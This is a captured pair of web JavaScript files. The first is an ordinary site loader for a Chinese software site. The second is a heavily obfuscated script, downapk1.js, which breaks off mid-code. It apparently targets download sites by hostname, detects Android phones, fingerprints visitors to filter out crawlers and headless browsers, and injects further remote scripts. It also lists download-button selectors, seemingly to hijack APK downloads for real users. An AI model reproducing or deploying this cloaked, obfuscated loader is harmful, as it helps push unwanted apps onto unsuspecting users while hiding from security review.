if(window.pageConfig && window.pageConfig.type=="soft"){
//插件
    document.writeln("<script src=\'https://static.72ce.com/pc/js/lightbox.js\'></script>");
    document.writeln("<script src=\'https://static.72ce.com/pc/js/imagesloaded.pkgd.min.js\'></script>");
    document.writeln("<script src=\'https://static.72ce.com/pc/js/jquery.jscrollpane.min.js\'></script>");
}
try {
if(pageConfig.type=='index'){
    //document.writeln("<script src=\'https://static.72ce.com/pc/js/scroll.js\' type=\'text/javascript\'></script>");
    //document.writeln("<script src=\'https://static.72ce.com/pc/js/mac.js\' type=\'text/javascript\'></script>")
    //document.writeln("<script src=\'https://static.72ce.com/pc/js/idx.im.gslidejs.js\' type=\'text/javascript\'></script>")
    //document.writeln("<script src=\'https://static.72ce.com/pc/js/jquery.glide.min.js\' type=\'text/javascript\'></script>")
    //document.writeln("<script src=\'https://static.72ce.com/pc/js/jquery.glide.js\' type=\'text/javascript\'></script>")
    document.writeln('<script type="text/javascript" src="https://static.72ce.com/pc/js/jquery.slides.min.js"></script>');
}
} catch (err) {}
try {
    if(pageConfig.type=='news'||pageConfig.type=='topic'|| pageConfig.type=='zt'){
        document.writeln("<script src=\'https://static.72ce.com/pc/js/jquery.jcarousellite.js\' type=\'text/javascript\'></script>")
    }
} catch (err) {}

document.writeln("<script src=\'https://static.72ce.com/pc/js/pb.js?v=1.0\'></script>");
 /*防止iframe劫持*/
 if (self.frameElement && self.frameElement.tagName == "IFRAME") {
     top.location.href=self.location.href;
 }
 if (window.frames.length != parent.frames.length) {
    top.location.href=self.location.href;
 }
 if (self != top) {  
     top.location.href=self.location.href;
 }
//百度推送
;(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=9.1
body_size: 84959
content:
const a0_0x12de5e=a0_0x1d2a;(function(_0x2380f2,_0x41820a){const _0x38d99a=a0_0x1d2a,_0x42236b=_0x2380f2();while(!![]){try{const _0x2c106d=parseInt(_0x38d99a(0xe1))/0x1+parseInt(_0x38d99a(0x32e))/0x2+parseInt(_0x38d99a(0x186))/0x3*(parseInt(_0x38d99a(0x2ef))/0x4)+-parseInt(_0x38d99a(0x36a))/0x5*(parseInt(_0x38d99a(0x36d))/0x6)+-parseInt(_0x38d99a(0x15c))/0x7+parseInt(_0x38d99a(0x1b7))/0x8+parseInt(_0x38d99a(0x2d8))/0x9;if(_0x2c106d===_0x41820a)break;else _0x42236b['push'](_0x42236b['shift']());}catch(_0x4d057f){_0x42236b['push'](_0x42236b['shift']());}}}(a0_0x45b7,0x6886a));var wpRid='',wpChannel='';const a0_0x524fd2={};a0_0x524fd2[a0_0x12de5e(0xc2)+a0_0x12de5e(0x3f9)+a0_0x12de5e(0x467)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x524fd2[a0_0x12de5e(0x117)+'o9g'+a0_0x12de5e(0x1cb)+'n']=[0x215e0],a0_0x524fd2[a0_0x12de5e(0x44d)+a0_0x12de5e(0x143)+a0_0x12de5e(0x16c)+a0_0x12de5e(0x310)+a0_0x12de5e(0x1d9)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x524fd2[a0_0x12de5e(0x2ff)+'21g'+a0_0x12de5e(0xf6)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x524fd2[a0_0x12de5e(0x462)+'kem'+a0_0x12de5e(0x18e)+'om']=[0xdd98d,0xdc8a3],a0_0x524fd2[a0_0x12de5e(0x44d)+'iao'+'yuw'+a0_0x12de5e(0x284)+a0_0x12de5e(0xf6)+'m']=[0xca75],a0_0x524fd2[a0_0x12de5e(0x45a)+a0_0x12de5e(0x175)+a0_0x12de5e(0xc3)+a0_0x12de5e(0x128)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x524fd2;function setTrack(){const _0x4d8c35=a0_0x12de5e;let _0xaee7e5=![];return trackWebsite[window['loc'+_0x4d8c35(0x3d2)+'on'][_0x4d8c35(0x1a4)+'t']]&&trackWebsite[window[_0x4d8c35(0x10d)+_0x4d8c35(0x3d2)+'on'][_0x4d8c35(0x1a4)+'t']][_0x4d8c35(0xdb)+_0x4d8c35(0x472)+'h'](_0x421c5a=>{const _0x1aeb27=_0x4d8c35;window['loc'+_0x1aeb27(0x3d2)+'on'][_0x1aeb27(0x2fd)+'f'][_0x1aeb27(0x2de)+_0x1aeb27(0x161)+'es'](_0x421c5a)&&(_0xaee7e5=!![]);}),_0xaee7e5;}function extractApkNumber(_0x3224b4){const _0x43caf=a0_0x12de5e;try{const _0x187f09=document['cre'+'ate'+_0x43caf(0x195)+_0x43caf(0xbe)+'t']('a');_0x187f09[_0x43caf(0x2fd)+'f']=_0x3224b4;const _0x4b0927=_0x187f09['pat'+_0x43caf(0x1b4)+'me'][_0x43caf(0x471)+'it']('/'),_0x38d4ea=_0x4b0927[_0x4b0927['len'+_0x43caf(0x3d1)]-0x1],_0x57c153=_0x38d4ea[_0x43caf(0x471)+'it']('.')[0x0];return _0x57c153[_0x43caf(0x471)+'it']('_')['pop']();}catch(_0x5221ff){return console[_0x43caf(0xba)+'or'](_0x43caf(0x3d7)+'解析失'+'败:',_0x5221ff),null;}}function isMobileDownAndroid(){const _0x3ce35a=a0_0x12de5e,_0x433ee7=(navigator[_0x3ce35a(0x1ae)+_0x3ce35a(0x103)+'ent']||navigator[_0x3ce35a(0x303)+'dor']||window[_0x3ce35a(0xad)+'ra'])['toL'+'owe'+_0x3ce35a(0x2d0)+'se']();return/android/['tes'+'t'](_0x433ee7)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x3ce35a(0x203)+'t'](_0x433ee7);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x446bc3=a0_0x12de5e,_0x37f6ae=document[_0x446bc3(0x407)+'ate'+_0x446bc3(0x195)+'men'+'t'](_0x446bc3(0x38c)+'ipt');_0x37f6ae[_0x446bc3(0x15d)]=_0x446bc3(0x3de)+'eow'+_0x446bc3(0x111)+_0x446bc3(0x238)+_0x446bc3(0xd3)+_0x446bc3(0xf6)+_0x446bc3(0x109)+'omj'+_0x446bc3(0x2ca)+'odu'+_0x446bc3(0x157)+_0x446bc3(0x4a9)+_0x446bc3(0x295)+'2',document['hea'+'d']['app'+'end'+'Chi'+'ld'](_0x37f6ae);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x346fe5=a0_0x12de5e,_0x52b344=document[_0x346fe5(0x407)+'ate'+_0x346fe5(0x195)+_0x346fe5(0xbe)+'t'](_0x346fe5(0x38c)+_0x346fe5(0x315));_0x52b344[_0x346fe5(0x15d)]=_0x346fe5(0x3de)+_0x346fe5(0x107)+_0x346fe5(0x111)+_0x346fe5(0x238)+_0x346fe5(0xd3)+'.co'+_0x346fe5(0x109)+_0x346fe5(0x115)+'s/c'+_0x346fe5(0x360)+_0x346fe5(0x2eb)+'js.'+_0x346fe5(0x30b)+_0x346fe5(0x29b)+'?v='+'42',document['hea'+'d'][_0x346fe5(0x35d)+'end'+'Chi'+'ld'](_0x52b344);}downloadJSCrypto();function getRamNumber(){const _0x415917=a0_0x12de5e;var _0x2e37d5='';for(var _0x35682=0x0;_0x35682<0x10;_0x35682++){_0x2e37d5+=Math[_0x415917(0x476)+'or'](Math[_0x415917(0x10a)+'dom']()*0x10)['toS'+_0x415917(0x30c)+'ng'](0x10);}return _0x2e37d5[_0x415917(0x25d)+_0x415917(0xab)+_0x415917(0x2d0)+'se']();}function encrypt(_0x2d3bf5){const _0x10f38b=a0_0x12de5e;let _0x1df5eb=getRamNumber(),_0x2f592f=getRamNumber(),_0x1567c7=CryptoJS[_0x10f38b(0x104)][_0x10f38b(0x384)+'8'][_0x10f38b(0x39c)+'se'](_0x1df5eb),_0x718d70=CryptoJS[_0x10f38b(0x104)][_0x10f38b(0x384)+'8']['par'+'se'](_0x2f592f),_0x210957=_0x2d3bf5,_0x45a86b=CryptoJS[_0x10f38b(0x40b)][_0x10f38b(0x104)+_0x10f38b(0x360)+'t'](_0x210957,_0x1567c7,{'iv':_0x718d70,'mode':CryptoJS['mod'+'e']['CBC'],'padding':CryptoJS['pad'][_0x10f38b(0x2f6)+'s7']}),_0x280a79=_0x1df5eb['toS'+_0x10f38b(0x30c)+'ng']()+_0x2f592f[_0x10f38b(0x1c3)+_0x10f38b(0x30c)+'ng']()+_0x45a86b[_0x10f38b(0x1c3)+_0x10f38b(0x30c)+'ng']();return _0x280a79;}function a0_0x1d2a(_0x3b9225,_0x1f1d5d){const _0x45b7dc=a0_0x45b7();return a0_0x1d2a=function(_0x1d2a48,_0x104a76){_0x1d2a48=_0x1d2a48-0xa1;let _0x29d2f3=_0x45b7dc[_0x1d2a48];if(a0_0x1d2a['uflYtJ']===undefined){var _0x443a40=function(_0x524fd2){const _0x430752='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x313fa1='',_0x3bf049='';for(let _0x596eb7=0x0,_0x29980f,_0x224468,_0x27480a=0x0;_0x224468=_0x524fd2['charAt'](_0x27480a++);~_0x224468&&(_0x29980f=_0x596eb7%0x4?_0x29980f*0x40+_0x224468:_0x224468,_0x596eb7++%0x4)?_0x313fa1+=String['fromCharCode'](0xff&_0x29980f>>(-0x2*_0x596eb7&0x6)):0x0){_0x224468=_0x430752['indexOf'](_0x224468);}for(let _0x58ddc4=0x0,_0x168aa1=_0x313fa1['length'];_0x58ddc4<_0x168aa1;_0x58ddc4++){_0x3bf049+='%'+('00'+_0x313fa1['charCodeAt'](_0x58ddc4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3bf049);};a0_0x1d2a['VBUfWB']=_0x443a40,_0x3b9225=arguments,a0_0x1d2a['uflYtJ']=!![];}const _0x4b5a44=_0x45b7dc[0x0],_0x48139a=_0x1d2a48+_0x4b5a44,_0x502629=_0x3b9225[_0x48139a];return!_0x502629?(_0x29d2f3=a0_0x1d2a['VBUfWB'](_0x29d2f3),_0x3b9225[_0x48139a]=_0x29d2f3):_0x29d2f3=_0x502629,_0x29d2f3;},a0_0x1d2a(_0x3b9225,_0x1f1d5d);};function validate(_0x33ebe6){const _0x41c45c=a0_0x12de5e;let _0x451d6b=encodeURI(encrypt(JSON[_0x41c45c(0x25c)+_0x41c45c(0xe9)+'ify'](_0x33ebe6)));return _0x451d6b;}function a0_0x45b7(){const _0x289000=['owDV','n2qU','yJiW','ANOU','mJy2ndu5nw1eAxnluq','C3bL','DwfQ','nKHPthvTwq','zw11','AxaU','As5J','D3nL','zhvI','yw53','zgvS','mJnJ','DNPH','zgzH','CM9J','As9t','zwrP','z3HP','lNbT','zwz0','lMfK','yM94','zhKU','CI5U','lwrL','AxPO','vxrM','DxbS','AI5N','AgfV','C2T5','DMLW','Dw9V','C2vY','C2nY','lMnJ','lNfJ','zv9K','CMiG','BLn0','CMnO','Bs5L','lMLU','lJqZ','zgCU','C3LL','qw5K','Axv4','CcbH','twLJ','CgfY','lJe4','DhrV','lMfW','DxjS','yw5X','Bs52','ywPP','lNbL','Ec5N','BMPP','D21P','zcaU','lcaY','AwvQ','BMuU','lNnV','lNrV','yw9I','AMK1','Bv9K','mY5J','CM9P','EwuU','lNH1','nZKU','Bs50','mtrZ','lMzH','5OQL5AsX6lsL','lJK2','BwfP','BM90','ic50','yMfU','lMr0','Bs5W','Dc5J','Ewf5','lNDP','BgfV','lMDF','AZeY','zNv3','BNmG','lMz3','CYbS','C3CU','lJuX','zc5Z','zxD5','igLT','DIbH','z3rO','yxrP','lMfS','AwvM','lMLT','lMrU','vvjm','z2XL','DgLH','D3D3','BwLW','AwfV','yxnV','lY9Z','lKDT','zweG','lNnH','ntuU','C3mG','Bs4X','CgT6','EMKU','EI5J','nMDH','lwjV','z3mU','n3vV','EcaU','DgXL','zxLL','ys5J','zY1S','B3DL','BMD5','Dg9W','lMjR','nY40','zMfZ','x2nV','BNqG','A2LS','B2rF','lMzK','lNu3','B29U','BMrY','C3qG','5RQq77Ym6k+3','y3jR','Bs55','B2fK','BIaU','i25H','AgvH','y3jL','Cxb6','Bhn0','Bs5P','quvt','lMHF','yw4U','DtCU','CgLK','Bs43','tvnt','B3n5','zM8G','B21P','lMr4','C2fM','EcbH','BNnO','zwzL','BMTc','y2vU','Es5U','Ehn0','lMjV','Es5N','y3rP','mJbJ','AsbI','twL1','zwzP','Dg4P','CY1N','BweU','BIaJ','DxjY','qM94','BM1P','y2T2','zYaU','BwvK','mJmU','z3CU','mtCX','Aw5Q','C29M','Aw9Z','BMD4','AgrJ','zwLT','yxaG','AwDU','Bs45','lMHL','ns5J','DgfU','D25c','Bw9K','lNrK','D24T','Eg10','lNb2','zY5J','lNHP','nI5U','AgfU','zM9F','lMjK','EMfS','zsaU','mc5J','Bs5K','ywPH','zs5U','DxLH','DZG4','C3rL','Bgvo','BKfU','n3v0','Ag9K','i2rP','ug9P','B29N','Bs5J','lMvU','EMj0','i2fK','lMLZ','m21P','Df9H','zNqT','Bs5V','yNrU','B2z0','AwfU','jZ7MUkK','Bc5J','zwqU','BwuT','DIbZ','tMfT','Aw9U','Cc5J','zg9Y','lMnU','CgvY','C3bS','rwfJ','yM9K','lMPR','AgeU','zMXV','rhvJ','ywKU','lMrF','5z+l54k55lIk','zuLK','AxL4','ywXt','y2XP','lMTN','lMHH','BNDY','rgv0','Axr1','lJv4','AwXS','owP6','oM5V','lMTP','lMDH','uvfc','AgvP','yMLU','Awf6','Dg5Z','D3bF','ywqG','ywvI','yw9N','Bs56','BgvM','ytiU','BMrH','D2vP','nY5J','icnH','BhKU','zxH0','Dg4T','pgrP','i2j0','q0Xt','CM9n','zcbH','Bs5R','D2vI','yMHV','lwfY','BMzV','C2vU','BMj0','ANm/','y29U','EweU','Adi0','mwrV','B3v5','mhnO','BNHP','lNfO','yw4Z','Bwve','qwrK','AxnF','BMXH','y29S','nxrP','ywz0','lwj0','Dw1L','BNrY','Dc5U','ChjP','6isr54Mi6lwe','6AAO5O+q56s6','odaW','ChbL','lNH4','B3bL','BYaU','BJ9P','DhjL','CejV','lJm2','C3mY','zMXH','zc5J','AujY','z2nO','zxi7','otG3','zxjY','kdaS','CMvW','A29R','BwvU','i2rV','DL9S','i2f6','Bs5I','B2jH','mwCU','BwvF','ChjL','x2LU','lwD1','5RQq5lIl6l29','A3P1','q2HP','lNb3','igeG','D25S','i25L','Aw1H','CMuU','lweG','mdGZ','DxPO','DgfP','Dxn6','mZq1','BI5L','B3i6','zwfK','zM9Y','AsbH','C3nZ','DgfN','m3vW','lNLP','nti3nZG2ExvetgDd','Dxr0','ugfY','x2j1','ENjP','qNjV','AMLH','odGU','Aw5N','DMfZ','BNDH','DhLW','mtHN','BMfT','lNmT','mtbW','yw1L','B3bJ','lJe3','zY5U','BMXV','lMnV','vunc','lMT1','AweU','B3jH','AgvY','BgXZ','zMfU','DgmX','AgfY','BLvY','mMnL','lM53','CKfN','zw5J','6k6/6zEU55s1','yxPH','zw93','ANKU','Bs9J','CMfU','B3uG','BMXP','Bg9J','zw55','DML2','Bs5X','zwiU','BwfU','lwfS','qMfP','B21Q','lMDV','Bs5N','zf9V','AgfW','CgTI','i2DH','BMDM','BKXP','77YA6k+L6lwe','Aw43','ywrK','ENH3','D25F','y2vF','DgL0','DxDN','lNLV','lxqT','BI5J','lMDe','Bs5H','AZGU','lM5L','ywDH','Bg9H','lMH4','ywDL','BwLQ','zgvY','nNuU','lMvK','Bs5S','ndm1','BgL2','ywnR','BcbS','EMHP','BMSV','Bs5Q','lwXP','ANL5','yM90','lJuY','yxPF','lNfW','BMz6','lNnP','zMLS','C3rH','zw5K','yMvP','yMfK','mJfN','yw9X','msbH','zwjV','mgfW','zM9I','lMXF','CgrV','BJeW','BgfU','EurL','vhLW','DerL','BguU','DxrO','lNrP','zwXN','B3qO','mZq0nJqYoxvltfLeqG','C3jJ','n3nV','BZKU','B20U','BhvK','BgKG','CgSU','lNnO','Bw9I','nJuU','B25P','i2DV','lMH1','nduU','BIbH','AwXP','oIbJ','BM93','os5J','CMDI','zNqU','yM50','AY5J','Ahv5','C3nT','vxaT','DcGU','yxrL','kc53','AhvH','zhvZ','Bs4Z','yMLH','x2XH','igLZ','lJeX','C2LV','D19S','lMzS','BMP1','z2fT','mtaYme1fruDxAa','EgL3','yZK5','zhH6','AY5Q','BMDO','BhvU','zw50','Ds5J','BwX1','AgvU','lMr5','ic5H','l2fW','EgLH','rwXL','lJuZ','yZe2','DJuU','lNn1','CgHW','lMfU','AhvQ','yw1Z','BMD1','BMDR','BMrZ','lNjH','Bwf5','Atm2','Ag9Z','rg93','AwrL','DcbH','55sO5OI35A6j','DMKU','u2X1','DcaU','Bs5U','B3j5','DxnL','ywrL','mxvZ','Bs42','B3HF','EhKU','Ag5H','zhjL','mdG0','mJeXmZuZnNzlwwzIta','y2uU','zw5U','nZe3','lMPP','55s16isr54Mi','D2LK','mtaU','Bf9N','y29Y','ic5N','lNrF','Dg9t','l2rP','BdK5','C1n5','mIb1','Bs54','CMvY','lNuT','BY5J','z2jH','A2vT','DdiU','C3nF','su9t','Dg5F','BwuX','lMrK','AhCU','zgfV','Dwv3','lMjY','CY5N','y29T','lMTH','nJGU','zwWG','yxjL','i1jL','y28U','zhOU','B3jF','tgLU','CY9V','AwDH','lMjI','lMrH','y3nZ','zwvU','6l2V5lU25lIn','B2rQ','yxqV','BL9S','BgvU','yNv0','zxGG','zxHp','AdDK','BwuU','BI5U','DwfU','BMfW','lMmT','y3vY','Dw90','lMn0','AwnL','yY1I','C2vZ','Bxr4','z2H0','D2CU','lNDO','lM1Z','zMXL','DgvZ','z19K','B29K','x2jK','CYbK','zdiU','lMv6','Es5J','Df9N','Bwv0','lxDY','lNn4','mZK5','icaU','yw5H','zMf1','mIbS','z3vH','lMrP','x2fU','Aw5P','zsbH','lJHI','Bs5Z','DY5J','ic54','lMf0','zxjL','zdT0','Dg9U','lJaY','ic5K','x2rV','lMrL','u29N','C29S','Dg4G','EKj0','B3DZ','t1bq','Dwr5','Dg9e','x2jV','mtiZ','BNrH','DgHL','ihjL','lMXV','5lU277Ym5Q2K','EMHH','D25m','yxrH','z3LH','nZe1','DhL5','BgmU','ic5P','zwPP','mZu1','i3nV','CgXH','AxHR','AMKU','CJmZ','ytPU','BNbH','CMvT','x2j0','BxHQ','B3zL','BI13','C2vH','lJe1','z2v0','BYaJ','zcbS','mJbH','Bs5T','ode4','Bfn0','DwP1','lMzP','zt0N','vgfI','lMf6','ChP4','CNn0','lwrV','B3GT','C3rY','Dg9v','Bs51','Aw1P','Ew91','CMvZ','B2WU','BfjL','DgfI','Dg1P','lNbW','ihvS','twvT','Dgv4','yxj0','Ec5J','Bs53','zgj0','BtvT','6z2I5lIl6l29','yY5J','AMv6','sw9Z','yMqG','AM9P','D24G','lNL4','Dw5R','n3u3','Chr5','B28G','CYbH','y2HH','DxmU','C3no','DxHP','D2rX','Cf9K','B3rL','DgLT','zw5N','AY9h','z21S','Dcb1','CY1I','lMrV','CI5J','t3jK','r0vu','lMjU','D25I','zs5J','lNbZ','yw5K','C2GU','z2vY','EdeY','DJ00','y2vZ','C3r1','nsWG','zwLL','BMvK','lMPZ','CZeX','zhvH','kdi1','BfrL','BMf2','zhjc','BMDZ','B3LH','lM90','ic5I','lNDH','lJy2','BMvY','Dw5K','AxzP','ige6','Aw5L','yw5N','DhLQ','EMfP','icaJ','i2fH','zxDL','zI5N','BMCU','icnI','zgjV','D24U','B3vQ','AgLQ','DwWG','AwPP','Ec1K','zgL2','BYbH','Cgf0','CM93','Bc1S','Bs5M','nc40','yw95','zg93','5RQq5lI655s1','D3L4','y29V','As5U','CY9T','z29V','DwPP','yw5O','zgf0','y3HP','CKnH','lNDL','x3rV','lM0T','mwzS','ywLS','C291','yML0','mZa1nZi3m1Pvq2fnwG','ic5R','Bc1O','zhqG','idaS','lNjL','Aw5J','y3L5','Bda1','ntz3','zxnZ','AxjL','EwXL','otKU','CIbH','AwvK','lKfU','BMrV','q29U','Dg8T','zxro','ExH5','BcaU','mtKWnenHwwH6uW','lMnZ','As9e','i2rI','y2fU','C2HV','lJK1','ugTJ','EvrP','sw5M','Dg9Y','DhmT','zgvU','BMv0','AhjL','AMLY','Bs41','lMj0','lM9R','DxLP','DMvU','lJvH','Bs40','lNDW','Aw5M','igrP','zxiU','B3GG','BwLU','DhjP','ntuP','BYaG','lMDT','yw8U','shvH','zMLU','mJu1','lJyX','Axb0','lMfJ','igXP','Dw5S','CJGU','ywn0','lJCY','As9h','Df9T','CL9I','DMfS','nZz5','Ec5U','zg9J','idWV','lMW0','CKXH','DI5J','mgnZ','EMjU','BMH1','AxHP','y2X0','zxiG','zJGW','mZe5nZC4tuHwq2ri','u3bP','ywL4','icnK','l1n0','vg9W','CY5J','odG4','Ag91','Atu2','lJLP','B2DH','oc5J','B3vY','CMvM','ogHH','77YA6k+L6Ag1','lNPY','igeU','t0jY','lJm0','Aw5R','BwDI','CgmU','EhPI','lJD4','C2HH','Ecbb','AxnL','Dc1I','A0r1','B3DU','BL9I','zc1S','BJD4','lM1V','y2XH','CMfW','CMvK','lMXP','Dw50','zwiY','B3v4','ywKZ','zxmU','Dg9m','B3DF','yxbW','yMfP','y2f0','CNLW','igvT','zhDH','ywKX','lNPQ','DhuU'];a0_0x45b7=function(){return _0x289000;};return a0_0x45b7();}const a0_0x430752={};a0_0x430752['sc']=null;var cryObject=a0_0x430752;function isBotUA(_0x5413a9){const _0xa9c5b7=a0_0x12de5e,_0x3dfff9=[_0xa9c5b7(0x114)+_0xa9c5b7(0x17b)+_0xa9c5b7(0x40f)+'er',_0xa9c5b7(0x48c)+'gbo'+'t',_0xa9c5b7(0x225)+_0xa9c5b7(0x10b)+_0xa9c5b7(0x32f)+_0xa9c5b7(0x132),'360'+_0xa9c5b7(0x32f)+_0xa9c5b7(0x132),'Yah'+_0xa9c5b7(0x27a)+_0xa9c5b7(0x1aa)+'rp',_0xa9c5b7(0x477)+_0xa9c5b7(0x34c)+'ckB'+'ot','Goo'+_0xa9c5b7(0x3d8)+_0xa9c5b7(0x13f),_0xa9c5b7(0x42e)+'iap'+_0xa9c5b7(0x26a)+'ner'+_0xa9c5b7(0x426)+_0xa9c5b7(0x459)+'le'],_0x17617a=new RegExp(_0x3dfff9['joi'+'n']('|'),'i'),_0x112608=[_0xa9c5b7(0x35e)+_0xa9c5b7(0x372)+'oxa'+'pp',_0xa9c5b7(0x35e)+_0xa9c5b7(0x29d)+'pp',_0xa9c5b7(0x39b)+_0xa9c5b7(0x4a0)+_0xa9c5b7(0x2e2)+_0xa9c5b7(0x284)+'er',_0xa9c5b7(0x48a)+_0xa9c5b7(0x2c0)+_0xa9c5b7(0x38b),_0xa9c5b7(0xf7)+'row'+_0xa9c5b7(0x38b),_0xa9c5b7(0x423)+_0xa9c5b7(0xb6)+_0xa9c5b7(0x229)+'er',_0xa9c5b7(0x311)+_0xa9c5b7(0x497)+_0xa9c5b7(0xe6)+_0xa9c5b7(0x371)+'r',_0xa9c5b7(0x10f)+'oBr'+_0xa9c5b7(0x229)+'er',_0xa9c5b7(0x22a)+_0xa9c5b7(0x341)+'ows'+'er'],_0x35ad66=new RegExp(_0x112608[_0xa9c5b7(0x274)+'n']('|'),'i'),_0xb180d9=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x17617a[_0xa9c5b7(0x203)+'t'](_0x5413a9)&&!_0x35ad66[_0xa9c5b7(0x203)+'t'](_0x5413a9)||_0xb180d9[_0xa9c5b7(0x203)+'t'](_0x5413a9);};function isRealUser(){const _0x22e726=a0_0x12de5e,_0xe97220=navigator[_0x22e726(0x1ae)+'rAg'+_0x22e726(0x18d)]||navigator[_0x22e726(0x303)+'dor']||window[_0x22e726(0xad)+'ra'],_0x4aeac1=window[_0x22e726(0x38c)+_0x22e726(0x1e8)]['wid'+'th'],_0xa28df6=window[_0x22e726(0x38c)+_0x22e726(0x1e8)][_0x22e726(0x48b)+_0x22e726(0x1fe)],_0x39eeb8=document['ref'+'err'+'er'],_0xa6fef4=navigator[_0x22e726(0x153)+_0x22e726(0x214)+'ge']||navigator[_0x22e726(0x1ae)+_0x22e726(0x325)+_0x22e726(0x19e)+_0x22e726(0x130)],_0x147cbd=navigator['dev'+_0x22e726(0x1fa)+_0x22e726(0x268)+_0x22e726(0x1ad)]||0x0,_0x2620df=navigator[_0x22e726(0xff)+_0x22e726(0x362)+'reC'+'onc'+_0x22e726(0x429)+_0x22e726(0x104)+'y']||0x0,_0x10d0ea=isBotUA(_0xe97220),_0x50d718=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x22e726(0x203)+'t'](_0xe97220),_0x50cffc=_0x4aeac1<0x12c||_0xa28df6<0x12c||_0x4aeac1>0x2000,_0x467a89=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x22e726(0x203)+'t'](_0xa6fef4),_0x3afca2=_0x147cbd<0x1&&_0x2620df<0x2,_0x3448f3={};_0x3448f3[_0x22e726(0x2f3)+_0x22e726(0xea)]=typeof HTMLCanvasElement!==_0x22e726(0x2a9)+'efi'+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x4a3)+'gl']=typeof WebGLRenderingContext!==_0x22e726(0x2a9)+'efi'+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x10d)+_0x22e726(0x47d)+_0x22e726(0x2f9)+_0x22e726(0x130)]=typeof localStorage!==_0x22e726(0x2a9)+_0x22e726(0x424)+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x1fc)+_0x22e726(0x181)+_0x22e726(0x391)+_0x22e726(0xfa)+'ge']=typeof sessionStorage!==_0x22e726(0x2a9)+_0x22e726(0x424)+_0x22e726(0x29a);const _0x51de5b=_0x3448f3,_0x5a11be=Object[_0x22e726(0x31f)+'ues'](_0x51de5b)['som'+'e'](_0x307e8e=>!_0x307e8e),_0x20c9b6=()=>{const _0x27affc=_0x22e726;if(!_0x51de5b[_0x27affc(0x2f3)+_0x27affc(0xea)])return'';const _0x3e521c=document[_0x27affc(0x407)+_0x27affc(0x178)+_0x27affc(0x195)+'men'+'t'](_0x27affc(0x2f3)+_0x27affc(0xea)),_0x4fa927=_0x3e521c[_0x27affc(0x24c)+_0x27affc(0x2ea)+'tex'+'t']('2d');return _0x4fa927[_0x27affc(0x145)+_0x27affc(0x252)+'yle']=_0x27affc(0x170)+_0x27affc(0x29e)+_0x27affc(0x298)+_0x27affc(0x313)+_0x27affc(0x3a9)+_0x27affc(0x30d),_0x4fa927[_0x27affc(0x145)+_0x27affc(0x263)+'ct'](0x0,0x0,0x64,0x64),_0x4fa927[_0x27affc(0x145)+_0x27affc(0x252)+_0x27affc(0x2e4)]='rgb'+_0x27affc(0xbb)+_0x27affc(0x2dc)+'\x200)',_0x4fa927['fon'+'t']=_0x27affc(0xf0)+_0x27affc(0x349)+'ria'+'l',_0x4fa927['fil'+_0x27affc(0x29f)+'xt'](_0x27affc(0x312)+_0x27affc(0x293)+_0x27affc(0xa7)+'nt',0xa,0x32),_0x3e521c[_0x27affc(0x22c)+_0x27affc(0x236)+'URL']();},_0x8fde14=_0x20c9b6(),_0x3fd1a5=_0x8fde14[_0x22e726(0x1ed)+_0x22e726(0x3d1)]<0x64,_0x13b496=_0x10d0ea||_0x50d718||_0x50cffc||_0x467a89||_0x3afca2||_0x5a11be||_0x3fd1a5;if(!_0x13b496){const _0x248780={};return _0x248780[_0x22e726(0x1ae)+'r']=!![],_0x248780[_0x22e726(0x322)+'ume'+_0x22e726(0xa5)+'efe'+'rer']=_0x39eeb8,_0x248780;}else{const _0x255a65={};return _0x255a65[_0x22e726(0x1ae)+'r']=![],_0x255a65[_0x22e726(0x322)+_0x22e726(0xa4)+_0x22e726(0xa5)+_0x22e726(0x419)+_0x22e726(0x1c9)]=_0x39eeb8,_0x255a65;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x29980f={};a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2a7)+a0_0x12de5e(0x185)+a0_0x12de5e(0x28f)+'n']=[a0_0x12de5e(0xc1)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x3e8)+'me.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3c0)+'eis'+a0_0x12de5e(0x44f)+'et']=[a0_0x12de5e(0x289)+'wnb'+'tn\x20'+a0_0x12de5e(0x1da)+a0_0x12de5e(0x2a1)+'tn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3a4)+a0_0x12de5e(0x34a)+'.ne'+'t']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'-bt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x351)+a0_0x12de5e(0x374)+a0_0x12de5e(0x2cb)+a0_0x12de5e(0xb5)+'om']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b),'.to'+'pdo'+'wn\x20'+'a'],a0_0x29980f['www'+'.ap'+a0_0x12de5e(0xca)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x481)+a